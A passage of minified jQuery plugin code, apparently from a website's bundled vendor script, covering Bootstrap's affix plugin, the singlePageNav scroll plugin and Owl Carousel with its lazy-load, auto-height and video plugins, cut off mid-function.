h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=i?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a("body").height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

"function"!=typeof Object.create&&(Object.create=function(a){function b(){}return b.prototype=a,new b}),function(a,b,c,d){"use strict";var e={init:function(c,d){this.options=a.extend({},a.fn.singlePageNav.defaults,c),this.container=d,this.$container=a(d),this.$links=this.$container.find("a"),""!==this.options.filter&&(this.$links=this.$links.filter(this.options.filter)),this.$window=a(b),this.$htmlbody=a("html, body"),this.$links.on("click.singlePageNav",a.proxy(this.handleClick,this)),this.didScroll=!1,this.checkPosition(),this.setTimer()},handleClick:function(b){var c=this,d=b.currentTarget,e=a(d.hash);b.preventDefault(),e.length&&(c.clearTimer(),"function"==typeof c.options.beforeStart&&c.options.beforeStart(),c.setActiveLink(d.hash),c.scrollTo(e,function(){c.options.updateHash&&history.pushState&&history.pushState(null,null,d.hash),c.setTimer(),"function"==typeof c.options.onComplete&&c.options.onComplete()}))},scrollTo:function(a,b){var c=this,d=c.getCoords(a).top,e=!1;c.$htmlbody.stop().animate({scrollTop:d},{duration:c.options.speed,easing:c.options.easing,complete:function(){"function"!=typeof b||e||b(),e=!0}})},setTimer:function(){var a=this;a.$window.on("scroll.singlePageNav",function(){a.didScroll=!0}),a.timer=setInterval(function(){a.didScroll&&(a.didScroll=!1,a.checkPosition())},250)},clearTimer:function(){clearInterval(this.timer),this.$window.off("scroll.singlePageNav"),this.didScroll=!1},checkPosition:function(){var a=this.$window.scrollTop(),b=this.getCurrentSection(a);null!==b&&this.setActiveLink(b)},getCoords:function(a){return{top:Math.round(a.offset().top)-this.options.offset}},setActiveLink:function(a){var b=this.$container.find("a[href$='"+a+"']");b.hasClass(this.options.currentClass)||(this.$links.removeClass(this.options.currentClass),b.addClass(this.options.currentClass))},getCurrentSection:function(d){var e,f,g,h;for(e=0;e<this.$links.length;e++)f=this.$links[e].hash,a(f).length&&(g=this.getCoords(a(f)),d>=g.top-this.options.threshold&&(h=f));var i=a(c).height()-a(b).height();if(d==i){var j=this.$links.length;j>0&&(h=this.$links[j-1].hash)}return h||(0===this.$links.length?null:this.$links[0].hash)}};a.fn.singlePageNav=function(a){return this.each(function(){var b=Object.create(e);b.init(a,this)})},a.fn.singlePageNav.defaults={offset:0,threshold:120,speed:400,currentClass:"current",easing:"swing",updateHash:!1,filter:"",onComplete:!1,beforeStart:!1}}(jQuery,window,document);

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.$element.is(":visible")?(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized"))):!1:!1},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&h+e>b?d=a:"right"===c&&b>h-f-e&&h-f+e>b?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),-1===d},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||1>c?a=d:(0>a||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(0>e),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&i>=d-e&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else 